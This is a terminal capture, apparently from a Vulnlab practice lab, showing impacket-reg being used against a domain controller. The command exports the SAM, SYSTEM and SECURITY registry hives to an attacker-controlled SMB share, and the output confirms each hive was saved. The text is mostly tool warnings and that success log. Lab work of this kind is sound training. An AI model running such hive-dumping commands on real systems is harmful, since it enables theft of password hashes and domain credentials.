 ┌──(simone㉿kali)-[~/repos/vulnlab/lustrous]
└─$ impacket-reg tony.ward@LusDC.lustrous.vl backup -o '\\10.8.5.10\share'
/usr/share/doc/python3-impacket/examples/reg.py:195: SyntaxWarning: invalid escape sequence '\S'
  for hive in ["HKLM\SAM", "HKLM\SYSTEM", "HKLM\SECURITY"]:
/usr/share/doc/python3-impacket/examples/reg.py:195: SyntaxWarning: invalid escape sequence '\S'
  for hive in ["HKLM\SAM", "HKLM\SYSTEM", "HKLM\SECURITY"]:
/usr/share/doc/python3-impacket/examples/reg.py:195: SyntaxWarning: invalid escape sequence '\S'
  for hive in ["HKLM\SAM", "HKLM\SYSTEM", "HKLM\SECURITY"]:
/usr/share/doc/python3-impacket/examples/reg.py:220: SyntaxWarning: invalid escape sequence '\%'
  outputFileName = "%s\%s.save" % (self.__options.outputPath, subKey)
/usr/share/doc/python3-impacket/examples/reg.py:221: SyntaxWarning: invalid escape sequence '\S'
  logging.debug("Dumping %s, be patient it can take a while for large hives (e.g. HKLM\SYSTEM)" % keyName)
/usr/share/doc/python3-impacket/examples/reg.py:597: SyntaxWarning: invalid escape sequence '\s'
  save_parser.add_argument('-o', dest='outputPath', action='store', metavar='\\\\192.168.0.2\share', required=True, help='Output UNC path the target system must export the registry saves to')
/usr/share/doc/python3-impacket/examples/reg.py:600: SyntaxWarning: invalid escape sequence '\S'
  backup_parser = subparsers.add_parser('backup', help='(special command) Backs up HKLM\SAM, HKLM\SYSTEM and HKLM\SECURITY to a specified file.')
/usr/share/doc/python3-impacket/examples/reg.py:601: SyntaxWarning: invalid escape sequence '\s'
  backup_parser.add_argument('-o', dest='outputPath', action='store', metavar='\\\\192.168.0.2\share', required=True,
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Password:
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SAM to \\10.8.5.10\share\SAM.save
[*] Saved HKLM\SYSTEM to \\10.8.5.10\share\SYSTEM.save
[*] Saved HKLM\SECURITY to \\10.8.5.10\share\SECURITY.save